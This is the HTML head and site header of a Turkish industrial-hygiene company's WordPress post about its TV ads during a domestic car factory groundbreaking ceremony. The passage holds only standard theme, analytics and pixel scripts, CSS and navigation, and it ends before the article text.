<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.4" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/templates/language-switchers/legacy-dropdown/script.min.js?ver=1" id="wpml-legacy-dropdown-0-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=8.7.2" id="vc_woocommerce-add-to-cart-js-js"></script>

<!-- Site Kit tarafından eklenen Google etiketi (gtag.js) snippet&#039;i -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NNXBJ38" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["tanriver.com.tr"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NNXBJ38");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
/* ]]> */
</script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/libs/device.min.js?ver=8.3.4" id="wd-device-library-js"></script>
<script type="text/javascript" src="https://tanriver.com.tr/wp-content/themes/woodmart/js/scripts/global/scrollBar.min.js?ver=8.3.4" id="wd-scrollbar-js"></script>
<script></script><link rel="https://api.w.org/" href="https://tanriver.com.tr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tanriver.com.tr/wp-json/wp/v2/posts/16655" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tanriver.com.tr/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://tanriver.com.tr/?p=16655' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tanriver.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2Fyerli-otomobil-fabrikasi-temel-atma-toreni-sirasinda-bant-reklamlarimiz-ve-spotlarimizla-ekranlarda-yer-alacagiz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tanriver.com.tr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftanriver.com.tr%2Fyerli-otomobil-fabrikasi-temel-atma-toreni-sirasinda-bant-reklamlarimiz-ve-spotlarimizla-ekranlarda-yer-alacagiz%2F&#038;format=xml" />
<meta name="generator" content="WPML ver:4.8.4 stt:5,1,4,3,17,2,53;" />
<meta name="generator" content="Site Kit by Google 1.165.0" />					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<script data-cfasync="false"> var dFlipLocation = "https://tanriver.com.tr/wp-content/plugins/dflip/assets/"; var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share"},"moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"true","backgroundColor":"#777","backgroundImage":"","height":"100%","paddingLeft":"20","paddingRight":"20","duration":800,"soundEnable":"true","enableDownload":"true","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"singlePageMode":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false"};</script>
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<script type='text/javascript'>var url = window.location.origin + '?ob=open-bridge';
            fbq('set', 'openbridge', '344930509815020', url);
fbq('init', '344930509815020', {}, {
    "agent": "wordpress-6.8.3-4.1.5"
})</script><script type='text/javascript'>
    fbq('track', 'PageView', []);
  </script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
/* <![CDATA[ */

			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-NTDFWQWK' );
			
/* ]]> */
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<meta name="generator" content="Powered by Slider Revolution 6.7.38 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style>
		
		</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>			<style id="wd-style-header_617855-css" data-type="wd-style-header_617855">
				:root{
	--wd-top-bar-h: 40px;
	--wd-top-bar-sm-h: 38px;
	--wd-top-bar-sticky-h: .00001px;
	--wd-top-bar-brd-w: .00001px;

	--wd-header-general-h: 90px;
	--wd-header-general-sm-h: 60px;
	--wd-header-general-sticky-h: 60px;
	--wd-header-general-brd-w: .00001px;

	--wd-header-bottom-h: 52px;
	--wd-header-bottom-sm-h: 52px;
	--wd-header-bottom-sticky-h: .00001px;
	--wd-header-bottom-brd-w: .00001px;

	--wd-header-clone-h: .00001px;

	--wd-header-brd-w: calc(var(--wd-top-bar-brd-w) + var(--wd-header-general-brd-w) + var(--wd-header-bottom-brd-w));
	--wd-header-h: calc(var(--wd-top-bar-h) + var(--wd-header-general-h) + var(--wd-header-bottom-h) + var(--wd-header-brd-w));
	--wd-header-sticky-h: calc(var(--wd-top-bar-sticky-h) + var(--wd-header-general-sticky-h) + var(--wd-header-bottom-sticky-h) + var(--wd-header-clone-h) + var(--wd-header-brd-w));
	--wd-header-sm-h: calc(var(--wd-top-bar-sm-h) + var(--wd-header-general-sm-h) + var(--wd-header-bottom-sm-h) + var(--wd-header-brd-w));
}

.whb-top-bar .wd-dropdown {
	margin-top: -1px;
}

.whb-top-bar .wd-dropdown:after {
	height: 10px;
}


.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu) {
	margin-top: 9px;
}

.whb-sticked .whb-general-header .wd-dropdown:not(.sub-sub-menu):after {
	height: 20px;
}




.whb-header-bottom .wd-dropdown {
	margin-top: 5px;
}

.whb-header-bottom .wd-dropdown:after {
	height: 16px;
}



		
.whb-top-bar {
	background-color: rgba(32, 32, 32, 1);
}

.whb-general-header {
	background-color: rgba(45, 148, 214, 1);border-bottom-width: 0px;border-bottom-style: solid;
}

.whb-header-bottom {
	border-bottom-width: 0px;border-bottom-style: solid;
}
			</style>
						<style id="wd-style-theme_settings_default-css" data-type="wd-style-theme_settings_default">
				@font-face {
	font-weight: normal;
	font-style: normal;
	font-family: "woodmart-font";
	src: url("//tanriver.com.tr/wp-content/themes/woodmart/fonts/woodmart-font-1-400.woff2?v=8.3.4") format("woff2");
	font-display:fallback;
}

@font-face {
	font-family: "star";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
}

@font-face {
	font-family: "WooCommerce";
	font-weight: 400;
	font-style: normal;
	src: url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.eot?#iefix") format("embedded-opentype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.woff") format("woff"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.ttf") format("truetype"), url("//tanriver.com.tr/wp-content/plugins/woocommerce/assets/fonts/WooCommerce.svg#WooCommerce") format("svg");
}

:root {
	--wd-text-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-text-font-weight: 400;
	--wd-text-color: #777777;
	--wd-text-font-size: 15px;
	--wd-title-font: "Roboto Condensed", Arial, Helvetica, sans-serif;
	--wd-title-font-weight: 600;
	--wd-title-color: #242424;
	--wd-entities-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-entities-title-font-weight: 500;
	--wd-entities-title-color: #333333;
	--wd-entities-title-color-hover: rgb(51 51 51 / 65%);
	--wd-alternative-font: "Hind", Arial, Helvetica, sans-serif;
	--wd-widget-title-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-widget-title-font-weight: 500;
	--wd-widget-title-transform: uppercase;
	--wd-widget-title-color: #333;
	--wd-widget-title-font-size: 14px;
	--wd-header-el-font: "Roboto", Arial, Helvetica, sans-serif;
	--wd-header-el-font-weight: 500;
	--wd-header-el-transform: uppercase;
	--wd-header-el-font-size: 16px;
	--wd-otl-style: dotted;
	--wd-otl-width: 2px;
	--wd-primary-color: #29c093;
	--wd-alternative-color: #fbbc34;
	--btn-default-bgcolor: #f7f7f7;
	--btn-default-bgcolor-hover: #efefef;
	--btn-accented-bgcolor: #29c093;
	--btn-accented-bgcolor-hover: #25b188;
	--wd-form-brd-width: 2px;
	--notices-success-bg: #459647;
	--notices-success-color: #fff;
	--notices-warning-bg: #E0B252;
	--notices-warning-color: #fff;
	--wd-link-color: #333333;
	--wd-link-color-hover: #242424;
}
.wd-age-verify-wrap {
	--wd-popup-width: 500px;
}
.wd-popup.wd-promo-popup {
	background-color: rgba(0,0,0,0.93);
	background-image: none;
	background-repeat: no-repeat;
	background-size: contain;
	background-position: left center;
}
.wd-promo-popup-wrap {
	--wd-popup-width: 1000px;
}
:is(.woodmart-woocommerce-layered-nav, .wd-product-category-filter) .wd-scroll-content {
	max-height: 280px;
}
.wd-page-title .wd-page-title-bg img {
	object-fit: cover;
	object-position: center center;
}
.wd-footer {
	background-color: #2d9cda;
	background-image: none;
}
html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
	font-family: "Roboto Condensed", Arial, Helvetica, sans-serif;
	font-size: 16px;
}
.page .wd-page-content {
	background-color: #f9f9f9;
	background-image: none;
}
.mfp-wrap.wd-popup-quick-view-wrap {
	--wd-popup-width: 920px;
}

@media (max-width: 1024px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}

@media (max-width: 768.98px) {
	html .wd-page-content .wd-product .product-wrapper .wd-entities-title {
		font-size: 16px;
	}

}
:root{
--wd-container-w: 1222px;
--wd-form-brd-radius: 0px;
--btn-default-color: #333;
--btn-default-color-hover: #333;
--btn-accented-color: #fff;
--btn-accented-color-hover: #fff;
--btn-default-brd-radius: 0px;
--btn-default-box-shadow: none;
--btn-default-box-shadow-hover: none;
--btn-default-box-shadow-active: none;
--btn-default-bottom: 0px;
--btn-accented-bottom-active: -1px;
--btn-accented-brd-radius: 0px;
--btn-accented-box-shadow: inset 0 -2px 0 rgba(0, 0, 0, .15);
--btn-accented-box-shadow-hover: inset 0 -2px 0 rgba(0, 0, 0, .15);
--wd-brd-radius: 0px;
}

@media (min-width: 1222px) {
[data-vc-full-width]:not([data-vc-stretch-content]),
:is(.vc_section, .vc_row).wd-section-stretch {
padding-left: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
padding-right: calc((100vw - 1222px - var(--wd-sticky-nav-w) - var(--wd-scroll-w)) / 2);
}
}

rs-slides :is([data-type=text],[data-type=button]) {
font-family: Roboto !important;
}
rs-slides :is(h1,h2,h3,h4,h5,h6)[data-type=text] {
font-family: Roboto Condensed !important;
}

.wd-page-title {
background-color: #444444;
}

.owl-carousel-item-inner {margin:0 15px;}
.scrollToTop { bottom: 70px;}
.woodmart-entry-meta {display: none;}
.post-date {display: none;}
.hovered-social-icons {display: none;}
.meta-categories-wrapp { display: none;}
.recent-posts-time { display: none;}
.recent-posts-comment { display: none;}
.woodmart-header-overcontent .title-size-small {padding-top: 110px;}
.title-size-small {padding-bottom: 5px;}
.vc_column-inner .wpb_content_element {text-align: justify;}
.woodmart-prefooter {padding-bottom: 0px;}			</style>
			</head>

<body class="wp-singular post-template-default single single-post postid-16655 single-format-standard wp-theme-woodmart wp-child-theme-woodmart-child theme-woodmart woocommerce-no-js wrapper-full-width  catalog-mode-on categories-accordion-on woodmart-ajax-shop-on sticky-toolbar-on wd-header-overlap wpb-js-composer js-comp-ver-8.7.2 vc_responsive">
					<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-NTDFWQWK" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<script type="text/javascript" id="wd-flicker-fix">// Flicker fix.</script>		<div class="wd-skip-links">
								<a href="#menu-ana-menu" class="wd-skip-navigation btn">
						Skip to navigation					</a>
								<a href="#main-content" class="wd-skip-content btn">
				Skip to main content			</a>
		</div>
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=344930509815020&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
	
	
	<div class="wd-page-wrapper website-wrapper">
									<header class="whb-header whb-header_617855 whb-overcontent whb-sticky-shadow whb-scroll-stick whb-sticky-real">
					<div class="whb-main-header">
	
<div class="whb-row whb-top-bar whb-not-sticky-row whb-with-bg whb-without-border whb-color-dark whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-top-bar-inner">
			<div class="whb-column whb-col-left whb-column5 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-center whb-column6 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column7 whb-visible-lg">
				<div
						class=" wd-social-icons  wd-style-default social-follow wd-shape-circle  whb-ug9ghy7vtc32ltoc3qyw color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/tanrivermakina/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://twitter.com/tanrivermakina" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.instagram.com/tanriver_hijyen/" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.youtube.com/user/tanrivermakina" target="_blank" class=" wd-social-icon social-youtube" aria-label="YouTube social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>

					<a rel="noopener noreferrer nofollow" href="https://wa.me/905494019054" target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
			</div>

		
<div class="wd-header-text reset-last-child whb-flqree23kbq94ll9rrhf">
<div
	 class="wpml-ls-statics-shortcode_actions wpml-ls wpml-ls-legacy-dropdown js-wpml-ls-legacy-dropdown">
	<ul role="menu">

		<li role="none" tabindex="0" class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-tr wpml-ls-current-language wpml-ls-first-item wpml-ls-item-legacy-dropdown">
			<a href="#" class="js-wpml-ls-item-toggle wpml-ls-item-toggle" role="menuitem" title="Switch to Türkçe(Türkçe)">
                                                    <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/tr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" role="menuitem">Türkçe</span></a>

			<ul class="wpml-ls-sub-menu" role="menu">
				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-en" role="none">
						<a href="https://tanriver.com.tr/en/" class="wpml-ls-link" role="menuitem" aria-label="Switch to İngilizce(English)" title="Switch to İngilizce(English)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/en.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="en">English</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>İngilizce<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-ar" role="none">
						<a href="https://tanriver.com.tr/ar/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Arapça(العربية)" title="Switch to Arapça(العربية)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/ar.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="ar">العربية</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Arapça<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fr" role="none">
						<a href="https://tanriver.com.tr/fr/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Fransızca(Français)" title="Switch to Fransızca(Français)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fr">Français</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Fransızca<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-de" role="none">
						<a href="https://tanriver.com.tr/de/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Almanca(Deutsch)" title="Switch to Almanca(Deutsch)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="de">Deutsch</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Almanca<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-fa" role="none">
						<a href="https://tanriver.com.tr/fa/" class="wpml-ls-link" role="menuitem" aria-label="Switch to Farsça(فارسی)" title="Switch to Farsça(فارسی)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/fa.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="fa">فارسی</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>Farsça<span class="wpml-ls-bracket">)</span></span></a>
					</li>

				
					<li class="wpml-ls-slot-shortcode_actions wpml-ls-item wpml-ls-item-es wpml-ls-last-item" role="none">
						<a href="https://tanriver.com.tr/es/" class="wpml-ls-link" role="menuitem" aria-label="Switch to İspanyolca(Español)" title="Switch to İspanyolca(Español)">
                                                                <img
            class="wpml-ls-flag"
            src="https://tanriver.com.tr/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.png"
            alt=""
            width=18
            height=12
    /><span class="wpml-ls-native" lang="es">Español</span><span class="wpml-ls-display"><span class="wpml-ls-bracket"> (</span>İspanyolca<span class="wpml-ls-bracket">)</span></span></a>
					</li>

							</ul>

		</li>

	</ul>
</div>
</div>
</div>
<div class="whb-column whb-col-mobile whb-column_mobile1 whb-hidden-lg">
				<div
						class=" wd-social-icons  wd-style-default social-share wd-shape-circle  whb-gcq39di99c7lvyf6qrzz color-scheme-light text-center">
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://tanriver.com.tr/yerli-otomobil-fabrikasi-temel-atma-toreni-sirasinda-bant-reklamlarimiz-ve-spotlarimizla-ekranlarda-yer-alacagiz/" target="_blank" class=" wd-social-icon social-facebook" aria-label="Facebook social link">
						<span class="wd-icon"></span>
											</a>
				
									<a rel="noopener noreferrer nofollow" href="https://x.com/share?url=https://tanriver.com.tr/yerli-otomobil-fabrikasi-temel-atma-toreni-sirasinda-bant-reklamlarimiz-ve-spotlarimizla-ekranlarda-yer-alacagiz/" target="_blank" class=" wd-social-icon social-twitter" aria-label="X social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://pinterest.com/pin/create/button/?url=https://tanriver.com.tr/yerli-otomobil-fabrikasi-temel-atma-toreni-sirasinda-bant-reklamlarimiz-ve-spotlarimizla-ekranlarda-yer-alacagiz/&media=https://tanriver.com.tr/wp-includes/images/media/default.svg&description=Yerli+otomobil+fabrikas%C4%B1+temel+atma+t%C3%B6reni+s%C4%B1ras%C4%B1nda+bant+reklamlar%C4%B1m%C4%B1z+ve+spotlar%C4%B1m%C4%B1zla+ekranlarda+yer+alaca%C4%9F%C4%B1z" target="_blank" class=" wd-social-icon social-pinterest" aria-label="Pinterest social link">
						<span class="wd-icon"></span>
											</a>
				
				
									<a rel="noopener noreferrer nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://tanriver.com.tr/yerli-otomobil-fabrikasi-temel-atma-toreni-sirasinda-bant-reklamlarimiz-ve-spotlarimizla-ekranlarda-yer-alacagiz/" target="_blank" class=" wd-social-icon social-linkedin" aria-label="Linkedin social link">
						<span class="wd-icon"></span>
											</a>
				
				
				
				
				
				
				
				
				
				
				
				
				
				
				
									<a rel="noopener noreferrer nofollow" href="https://telegram.me/share/url?url=https://tanriver.com.tr/yerli-otomobil-fabrikasi-temel-atma-toreni-sirasinda-bant-reklamlarimiz-ve-spotlarimizla-ekranlarda-yer-alacagiz/" target="_blank" class=" wd-social-icon social-tg" aria-label="Telegram social link">
						<span class="wd-icon"></span>
											</a>
				
				
			</div>

		</div>
		</div>
	</div>
</div>

<div class="whb-row whb-general-header whb-sticky-row whb-with-bg whb-without-border whb-color-light whb-flex-flex-middle">
	<div class="container">
		<div class="whb-flex-row whb-general-header-inner">
			<div class="whb-column whb-col-left whb-column8 whb-visible-lg">
	<div class="site-logo whb-gs8bcnxektjsro21n657 wd-switch-logo">
	<a href="https://tanriver.com.tr/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
		<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:210px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />	</a>
					<a href="https://tanriver.com.tr/" class="wd-logo wd-sticky-logo" rel="home">
			<img width="600" height="109" src="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png" class="attachment-full size-full" alt="" style="max-width:250px;" decoding="async" srcset="https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2.png 600w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-380x69.png 380w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-250x45.png 250w, https://tanriver.com.tr/wp-content/uploads/tanriver-logo-light-2-500x91.png 500w" sizes="(max-width: 600px) 100vw, 600px" />		</a>
	</div>
</div>
<div class="whb-column whb-col-center whb-column9 whb-visible-lg whb-empty-column">
	</div>
<div class="whb-column whb-col-right whb-column10 whb-visible-lg">
	<nav class="wd-header-nav wd-header-main-nav text-center wd-design-1 whb-p2ohnqzt7vyqtiguoc50" role="navigation" aria-label="Main navigation">
	<ul id="menu-ana-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-s"><li id="menu-item-4023" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4023 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/" class="woodmart-nav-link"><span class="nav-link-text">Anasayfa</span></a></li>
<li id="menu-item-2995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2995 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://tanriver.com.tr/hakkimizda/" class="woodmart-nav-link"><span class="nav-link-text">Hakkımızda</span></a></li>
<li id="menu-item-2996" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2996 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="http://tanriver.com.tr/urunlerimiz/" class="woodmart-nav-link"><span class="nav-link-text">Ürünler</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content">
<ul class="wd-sub-menu color-scheme-dark">
	<li id="menu-item-2998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2998 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun-kat/hijyen-bariyerleri/" class="woodmart-nav-link">Hijyen Bariyerleri</a></li>
	<li id="menu-item-2999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2999 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun-kat/evyeler/" class="woodmart-nav-link">Paslanmaz Evyeler</a></li>
	<li id="menu-item-10810" class="menu-item menu-item-type-post_type menu-item-object-product menu-item-10810 item-level-1 wd-event-hover" ><a href="https://tanriver.com.tr/urun/personel-dolabi/" class="woodmart-nav-link">Paslanmaz Personel Dolabı</a></li>
